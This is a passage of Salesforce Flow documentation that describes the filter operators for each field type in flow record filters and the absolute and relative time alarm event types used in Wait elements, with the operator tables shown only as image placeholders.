





### Operators in Flow Record Filters

A flow record filter narrows the scope of records that the flow operates on. For example, use a record filter to update only the contacts that are associated with the Acme Wireless account. When you add a Record Update element, use the record filters to narrow the scope to just the contacts whose parent account is Acme Wireless.

Use this reference, organized by the data type of the field that you select, to understand the supported operators.

- **•** [Address Fields](#page-4868-0)
- **•** [Autonumber Fields](#page-4868-0)
- **•** [Checkbox Fields](#page-4866-0)
- **•** [Currency Fields](#page-4867-0)
- **•** [Date Fields](#page-4867-1)
- **•** [Date/Time Fields](#page-4867-1)
- **•** [Email Fields](#page-4868-0)
- **•** [Encrypted Text Fields](#page-4868-0)
- **•** [External Lookup Relationship Fields](#page-4868-0)
- **•** [Fax Fields](#page-4868-0)
- **•** [Lookup Relationship Fields](#page-4868-0)
- **•** [Multi-Select Picklist Fields](#page-4869-0)
- **•** [Number Fields](#page-4867-0)
- **•** [Parent Fields](#page-4868-0)
- **•** [Percent Fields](#page-4867-0)
- **•** [Phone Fields](#page-4868-0)
- **•** [Picklist Fields](#page-4868-0)
- **•** [Text Fields](#page-4868-0)
- <span id="page-4866-0"></span>**•** [Text Area \(Long\) Fields](#page-4868-0)
- **•** [Text Area \(Rich\) Fields](#page-4868-0)
- **•** [URL Fields](#page-4868-0)

#### **Checkbox Fields**

When you select a checkbox field under Field, these operators are available.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience



<span id="page-4867-0"></span>Tip: Flow treats null as a different value than false. If you filter for records whose checkbox field is null, no records are returned.

#### **Currency, Number, and Percent Fields**

When you select a currency, number, or percent field under Field, these operators are available.



# <span id="page-4867-1"></span>**Date and Date/Time**

When you select a date or date/time field under Field, these operators are available.



# <span id="page-4868-0"></span>**Picklist and Text Fields**

When you select a picklist or text field under Field, these operators are available.





# <span id="page-4869-0"></span>**Multi-Select Picklist Fields**

When you select a multi-select picklist field under Field, these operators are available.

Tip: Be careful when using these operators to filter records based on a multi-select picklist field. Even if two resources have the  $\Omega$ same items in a multi-select picklist, they can be mismatched if these cases differ.

- The spacing before or after the semi-colon. For example, one resource's value is "red; green; blue" and the other's value is "red;green;blue"
- **•** The order of the items. For example, one resource's value is "red; green; blue" and the other's value is "red; blue; green"

For best results, use the INCLUDES function in a flow formula.





# <span id="page-4871-1"></span>Flow Event Types

Event Type drives the fields that you use to define an event in a flow Wait element. The available event types are both alarms, which consist of a date/time value—the base time—and an optional offset from that time.

The base time, which is always required, is the date/time value from which the alarm is based. If there's no offset for the alarm, the alarm is set to the exact value of the base time. The base time can be composed of one or multiple fields, based on the event type that you choose.

The *offset*, which is optional, is the amount of time before or after the base time at which the alarm occurs. An offset is always composed of two fields: Offset Number and Offset Unit. For example, if you want your alarm to occur three days after the base time, the number is *3* and the unit is *Days*.

### [Absolute Time Alarms](#page-4871-0)

An absolute time alarm waits for a defined time that's based off an absolute date/time value. For example, you can use this event type in a Wait element to do something a day after the flow interview starts to wait.

#### [Relative Time Alarms](#page-4873-0)

A relative time alarm waits for a defined time that's based off a date/time field on a record. For example, you can use this event type to do something three days before a contract ends.

#### <span id="page-4871-0"></span>SEE ALSO:

[Flow Wait Element](#page-4830-0)

### Absolute Time Alarms

An absolute time alarm waits for a defined time that's based off an absolute date/time value. For example, you can use this event type in a Wait element to do something a day after the flow interview starts to wait.

When you configure a Wait element in a flow:

- **•** Define what the flow is waiting for
- **•** Assign information from the event after it occurs to flow variables

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

### **Event Conditions**

The following parameters are available to define events with an Event Type of Alarm: Absolute Time.



For an example of a flow that waits for an absolute time alarm, see [Sample Flow That Waits for a Single Event.](#page-4884-0)

### **Event Outputs**

Reference information from the event in your flow by assigning its outputs to flow variables.

